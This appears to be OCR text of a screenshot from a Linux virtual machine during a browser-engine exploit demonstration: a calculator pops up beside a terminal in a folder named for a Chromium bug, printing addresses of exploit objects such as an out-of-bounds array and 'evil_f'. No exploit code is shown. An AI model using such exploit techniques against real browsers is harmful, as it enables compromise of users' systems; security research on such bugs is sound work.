 vm [Running] : 1
Terminal Terminal File Edit View Search Terminal Help
En 2019年4月月29日 周一 11:30:19 potat0
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
potat0@v-ubuntu: ~/CRBUG-821137
evil_f ========> 5
0xbd1ed986c99 <JSFunction (sfi = 0x34295e924d99)>
var u32a = new Uint32Array(arraybuffer2) ========> 5
0xbd1ed986c51 <Uint32Array map = 0x280565484231>
################################################################################
################################################################################
oobArray ========> 6
0xbd1ed983c71 <JSArray[8192]>
sArray = Uint8Array(arraybuffer1) ========> 6
0xbd1ed989e91 <Uint8Array map = 0x2805654830b1>
tArray = Uint8Array(arraybuffer2) ========> 6
0xbd1ed989ef9 <Uint8Array map = 0x2805654830b1>
arraybuffer1 = ArrayBuffer(0x2000) ========> 6
0xbd1ed986c01 <ArrayBuffer map = 0x280565483d31>
arraybuffer2 = ArrayBuffer(0x200) ========> 6
0xbd1ed983bc1 <ArrayBuffer map = 0x280565483d31>
evil_f ========> 6
0xbd1ed986c99 <JSFunction (sfi = 0x34295e924d99)>
var u32a = new Uint32Array(arraybuffer2) ========> 6
0xbd1ed986c51 <Uint32Array map = 0x280565484231>
################################################################################
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type
FontStruct
Left ⌘